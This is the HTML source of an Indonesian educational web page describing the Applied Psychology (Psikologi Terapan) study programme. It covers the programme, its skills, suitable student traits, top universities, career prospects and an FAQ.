<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-696a00039164b" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-696a00039164b"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Daftar_Isi" title="Daftar Isi">Daftar Isi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Apa_Itu_Jurusan_Psikologi_Terapan" title="Apa Itu Jurusan Psikologi Terapan">Apa Itu Jurusan Psikologi Terapan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Kenapa_Jurusan_Psikologi_Terapan" title="Kenapa Jurusan Psikologi Terapan?">Kenapa Jurusan Psikologi Terapan?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Keahlian_Jurusan_Psikologi_Terapan" title="Keahlian Jurusan Psikologi Terapan">Keahlian Jurusan Psikologi Terapan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Kebutuhan_Lulusan_Jurusan_Psikologi_Terapan" title="Kebutuhan Lulusan Jurusan Psikologi Terapan">Kebutuhan Lulusan Jurusan Psikologi Terapan</a><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4'><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#Karakter_Siswa_yang_Sesuai_di_Jurusan_Psikologi_Terapan" title="Karakter Siswa yang Sesuai di Jurusan Psikologi Terapan">Karakter Siswa yang Sesuai di Jurusan Psikologi Terapan</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Universitas_Terbaik_Jurusan_Psikologi_Terapan" title="Universitas Terbaik Jurusan Psikologi Terapan">Universitas Terbaik Jurusan Psikologi Terapan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Prospek_Kerja_Jurusan_Psikologi_Terapan" title="Prospek Kerja Jurusan Psikologi Terapan">Prospek Kerja Jurusan Psikologi Terapan</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#HRD" title="HRD">HRD</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#KONSELOR" title="KONSELOR">KONSELOR</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#TERAPIS_ANAK_BERKEBUTUHAN_KHUSUS" title="TERAPIS ANAK BERKEBUTUHAN KHUSUS">TERAPIS ANAK BERKEBUTUHAN KHUSUS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#RESEARCH_AND_DEVELOPMENT" title="RESEARCH AND DEVELOPMENT">RESEARCH AND DEVELOPMENT</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Pertanyaan_Umum_Yang_Sering_Ditanyakan" title="Pertanyaan Umum Yang Sering Ditanyakan">Pertanyaan Umum Yang Sering Ditanyakan</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Apa_yang_dipelajari_di_Jurusan_Psikologi_Terapan" title="Apa yang dipelajari di Jurusan Psikologi Terapan?">Apa yang dipelajari di Jurusan Psikologi Terapan?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Apa_prospek_kerja_untuk_para_lulusannya" title="Apa prospek kerja untuk para lulusannya?">Apa prospek kerja untuk para lulusannya?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Apa_saja_Jurusan_yang_serupa_dengan_Jurusan_Psikologi_Terapan" title="Apa saja Jurusan yang serupa dengan Jurusan Psikologi Terapan?">Apa saja Jurusan yang serupa dengan Jurusan Psikologi Terapan?</a></li></ul></li></ul></nav></div>
<h2 style="font-size: 15px;color: #f2f2f2;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Daftar_Isi"></span>Daftar Isi<span class="ez-toc-section-end"></span></h2><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1583138541144 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 90px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 25px;color: #0a0a0a;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Apa_Itu_Jurusan_Psikologi_Terapan"></span>Apa Itu Jurusan Psikologi Terapan<span class="ez-toc-section-end"></span></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange">Apa Itu Jurusan Psikologi Terapan</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1583139942914"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Jurusan Psikologi Terapan adalah program studi yang menjembatani antara teori psikologi dengan penerapannya. Lulusan dari Jurusan Psikologi Terapan ini diharapkan bisa menjadi konsultan atau tenaga ahli yang bisa memecahkan masalah masyarakat tingkat individu, kelompok, komunitas atau organisasi dengan menggunakan pendekatan ilmu psikologi. Jurusan Psikologi Terapan adalah program pendidikan akademik dan tidak mempersiapkan para peserta untuk melakukan praktik psikologi sebagai psikoloh yang memiliki izin praktik. Para lulusannya diharapkan bisa menjadi konsultan ataupun tenaga ahli yang bisa memecahkan masalah masyarakat tingkat individu, kelompok, komunitas atau organisasi dengan menggunakan pendekatan Ilmu Psikologi.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1583138588552 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1583138541144 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 25px;color: #0a0a0a;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Kenapa_Jurusan_Psikologi_Terapan"></span>Kenapa Jurusan Psikologi Terapan?<span class="ez-toc-section-end"></span></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange">Kenapa Jurusan Psikologi Terapan?</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1583138617774"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Apabila kamu merupakan seseorang yang mempunyai kepedulian tinggi dan senang untuk berinteraksi serta membantu orang-orang yang berkebutuhan khusus atau sedang mengalami masalah kesehatan mental, maka kamu merupakan seseorang yang cocok dengan jurusan yang satu ini. Selain bertugas untuk memecahkan masalah praktis yang terjadi pada perilaku manusia dan juga hewan, kamu juga akan belajar tentang kesehatan mental, manajemen bisnis, ergonomi, dan lain sebagainya.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1583138951896 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1684547258921 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="527" height="327" src="https://educ.gramedia.com/wp-content/uploads/2022/12/istockphoto-1188541327-170667a.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://educ.gramedia.com/wp-content/uploads/2022/12/istockphoto-1188541327-170667a.jpg 527w, https://educ.gramedia.com/wp-content/uploads/2022/12/istockphoto-1188541327-170667a-300x186.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1684547264359 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 25px;color: #000000;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Keahlian_Jurusan_Psikologi_Terapan"></span>Keahlian Jurusan Psikologi Terapan<span class="ez-toc-section-end"></span></h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>✓ Kemampuan komunikasi</strong><br />
<strong>✓ Kemampuan membaca data</strong><br />
<strong>✓ Kemampuan melakukan analisis</strong><br />
<strong>✓ Kemampuan melakukan asesmen</strong><br />
<strong>✓ Kemampuan menggunakan alat tes</strong><br />
<strong>✓ Kemampuan mengelola empati</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="753" height="496" src="https://educ.gramedia.com/wp-content/uploads/2023/05/psikologi.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://educ.gramedia.com/wp-content/uploads/2023/05/psikologi.png 753w, https://educ.gramedia.com/wp-content/uploads/2023/05/psikologi-300x198.png 300w, https://educ.gramedia.com/wp-content/uploads/2023/05/psikologi-705x464.png 705w" sizes="(max-width: 753px) 100vw, 753px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1583139320722 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1583139337011 vc_row-has-fill vc_column-gap-35"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1582097658730"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center vc_custom_1648094091277" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange">Apakah Kamu Tahu?</button></div><h2 style="font-size: 25px;color: #0a0a0a;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Kebutuhan_Lulusan_Jurusan_Psikologi_Terapan"></span>Kebutuhan Lulusan Jurusan Psikologi Terapan<span class="ez-toc-section-end"></span></h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1684554708665" >
		<div class="wpb_wrapper">
			<p>Lulusan dari jurusan ini tidak hanya berpeluang menjadi seorang Psikolog atau bekerja di bidang konseling saja. Namun jurusan yang satu ini memiliki banyak peluang kerja, karena Psikologi sendiri adalah salah satu ilmu yang paling banyak dicari di dunia kerja. Karena objek penelitiannya adalah manusia, maka setiap bidang pekerjaan akan memerlukan lulusan dari Jurusan Psikologi Terapan. Adapun beberapa karir yang bisa kamu piliha antara lain bidang human resorces atau HRD, bidang pelatihan (learning &amp; development), rekruiter, serta assesor.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1582097665621"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center vc_custom_1684549715778" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange">Kuliah Jurusan Psikologi Terapan</button></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="vc_toggle vc_toggle_round vc_toggle_color_default  vc_toggle_size_md vc_toggle_active"><div class="vc_toggle_title"><h4><span class="ez-toc-section" id="Karakter_Siswa_yang_Sesuai_di_Jurusan_Psikologi_Terapan"></span>Karakter Siswa yang Sesuai di Jurusan Psikologi Terapan<span class="ez-toc-section-end"></span></h4><i class="vc_toggle_icon"></i></div><div class="vc_toggle_content"><p style="text-align: center;"><strong>✓ Teliti</strong><br />
<strong>✓ Tekun</strong><br />
<strong>✓ Detil</strong><br />
<strong>✓ Kritis</strong><br />
<strong>✓ Rasional</strong><br />
<strong>✓ Terstruktur</strong><br />
<strong>✓ Independen</strong><br />
<strong>✓ Senang menganalisis</strong><br />
<strong>✓ Keterampilan interpersonal</strong><br />
<strong>✓ Senang memecahkan masalah</strong></p>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1582097681521"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center vc_custom_1648094110299" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange">Top Universitas</button></div><h2 style="font-size: 25px;color: #0a0a0a;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Universitas_Terbaik_Jurusan_Psikologi_Terapan"></span>Universitas Terbaik Jurusan Psikologi Terapan<span class="ez-toc-section-end"></span></h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1684550470909" >
		<div class="wpb_wrapper">
			<div class="wrapper_content_box_heading_title">
<div class="wrapper_content_box_heading_title">
<p>Berikut ini adalah universitas terbaik untuk Jurusan Psikologi Terapan di Indonesia:</p>
<ol>
<li style="text-align: left;">Universitas Airlangga</li>
<li>Universitas Indonesia</li>
</ol>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1583909251870"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_col-has-fill"><div class="vc_column-inner vc_custom_1648095692561"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="509" height="339" src="https://educ.gramedia.com/wp-content/uploads/2022/12/istockphoto-1390478854-170667a.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://educ.gramedia.com/wp-content/uploads/2022/12/istockphoto-1390478854-170667a.jpg 509w, https://educ.gramedia.com/wp-content/uploads/2022/12/istockphoto-1390478854-170667a-300x200.jpg 300w" sizes="(max-width: 509px) 100vw, 509px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1583141658210 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1583138541144 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 25px;color: #0a0a0a;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Prospek_Kerja_Jurusan_Psikologi_Terapan"></span>Prospek Kerja Jurusan Psikologi Terapan<span class="ez-toc-section-end"></span></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-orange">Prospek Kerja Jurusan Psikologi Terapan</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1583138617774"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3><span class="ez-toc-section" id="HRD"></span>HRD<span class="ez-toc-section-end"></span></h3>
<p>HRD dibutuhkan di setiap perusahaan. HRD adalah bagian vital dari sebuah perusahaan. Orang-orang yang bekerja di divisi ini bertanggung jawab dengan apapun yang memiliki kaitan dengan sumber daya manusia (karyawan) yang bekerja di perusahaan tersebut.</p>
<h3><span class="ez-toc-section" id="KONSELOR"></span>KONSELOR<span class="ez-toc-section-end"></span></h3>
<p>Konselor bertugas memberikan konseling kepada klien. Memberi mereka solusi atau jalan keluar terhadap permasalahan yang mereka hadapi terkait dengan kondisi kesehatan mental dan emosi mereka. Biasanya Konselor bisa bekerja secara freelance atau tidak dinaungi oleh perusahaan tertentu atau bisa dibilang sebagai profesi yang bisa berdiri sendiri atau bekerja sendiri.</p>
<h3><span class="ez-toc-section" id="TERAPIS_ANAK_BERKEBUTUHAN_KHUSUS"></span>TERAPIS ANAK BERKEBUTUHAN KHUSUS<span class="ez-toc-section-end"></span></h3>
<p>Tugas utama dari seorang Terapis anak berkebutuhan khusus adalah membantu dan mengawasi perkembangan anak tersebut. Terapis diharapkan sebisa mungkin memaksimalkan fungsi anak seperti sebagaimana mestinya untuk bisa tumbuh dan berfungsi sebagai manusia dan dimasyarakat.</p>
<h3><span class="ez-toc-section" id="RESEARCH_AND_DEVELOPMENT"></span>RESEARCH AND DEVELOPMENT<span class="ez-toc-section-end"></span></h3>
<p>RND merupakan profesi dimana kamu akan berkecimpung banyak di bidang penelitian dan pengembangan produk. Penelitian disini maksudnya adalah memperhatikan beberapa aspek di dalamnya termasuk perilaku penggunaan pada konsumen, efek yang ditimbulkan dan tingkat kepuasan terhadap penggunaan produk tersebut baik berdasarkan umur atau jenis kelamin. Kesuksesan sebuah produk tergantung dari hasil data yang dilakukan oleh RND tersebut. Data RND digunakan untuk mengukur dan mengatur segmentasi konsumen mana yang paling potensial menjadi pengguna produk.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1684547273204 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1582100362047"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550581241" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine">Peneliti Survei</button></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550591921" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine">Psikolog Klinis</button></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550598120" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine" href="https://www.gramedia.com/pendidikan/profesi-business-consultant/" title="Business Consultant">Psikolog Organisasi Industri</a></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550604263" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine">Konselor Kesehatan Mental (Mental Health Counselors)</button></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550610987" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine" href="https://www.gramedia.com/pendidikan/profesi-digital-marketing/" title="Profesi Digital Marketing">Psikolog Konseling</a></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550617172" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine" href="https://www.gramedia.com/pendidikan/profesi-digital-marketing/" title="Profesi Digital Marketing">Psikolog Sekolah</a></div><div class="vc_btn3-container vc_btn3-inline vc_custom_1684550624591" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-mulled-wine" href="https://www.gramedia.com/pendidikan/profesi-digital-marketing/" title="Profesi Digital Marketing">Spesialis Anak Berkebutuhan Khusus</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 25px;color: #0a0a0a;line-height: 1.5;text-align: center;font-family:Playfair Display SC;font-weight:700;font-style:normal" class="vc_custom_heading" ><span class="ez-toc-section" id="Pertanyaan_Umum_Yang_Sering_Ditanyakan"></span>Pertanyaan Umum Yang Sering Ditanyakan<span class="ez-toc-section-end"></span></h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
					<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Apa_yang_dipelajari_di_Jurusan_Psikologi_Terapan"></span>Apa yang dipelajari di Jurusan Psikologi Terapan?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Mempelajari tentang teori psikologi dengan penerapannya.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Apa_prospek_kerja_untuk_para_lulusannya"></span>Apa prospek kerja untuk para lulusannya?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Profesi sebagai Pewawancara, Konselor Kesehatan Mental, Psikolog Sekolah, dan lain sebagainya.					</p>
				</div>
			</div>
		</section>
				<section class="sc_fs_faq sc_card ">
			<div>
				<h3><span class="ez-toc-section" id="Apa_saja_Jurusan_yang_serupa_dengan_Jurusan_Psikologi_Terapan"></span>Apa saja Jurusan yang serupa dengan Jurusan Psikologi Terapan?<span class="ez-toc-section-end"></span></h3>				<div>
										<p>
						Jurusan Okupasi Terapi, Terapi Wicara, Psikologi, Ilmu Keluarga dan Konsumen, dan lainnya.					</p>
				</div>
			</div>
		</section>
		
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
					{
				"@type": "Question",
				"name": "Apa yang dipelajari di Jurusan Psikologi Terapan?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Mempelajari tentang teori psikologi dengan penerapannya."
									}
			}
			,				{
				"@type": "Question",
				"name": "Apa prospek kerja untuk para lulusannya?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Profesi sebagai Pewawancara, Konselor Kesehatan Mental, Psikolog Sekolah, dan lain sebagainya."
									}
			}
			,				{
				"@type": "Question",
				"name": "Apa saja Jurusan yang serupa dengan Jurusan Psikologi Terapan?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "Jurusan Okupasi Terapi, Terapi Wicara, Psikologi, Ilmu Keluarga dan Konsumen, dan lainnya."
									}
			}
						]
	}
</script>


		</div>
	</div>
</div></div></div></div>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/&#038;t=Jurusan%20Psikologi%20Terapan' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Jurusan%20Psikologi%20Terapan&#038;url=https://www.gramedia.com/pendidikan/?p=27683' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.gramedia.com%2Fpendidikan%2Fjurusan-psikologi-terapan%2F&#038;description=Jurusan%20Psikologi%20Terapan&#038;media=https%3A%2F%2Feduc.gramedia.com%2Fwp-content%2Fuploads%2F2023%2F05%2F9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz-705x469.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Jurusan%20Psikologi%20Terapan&#038;url=https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a 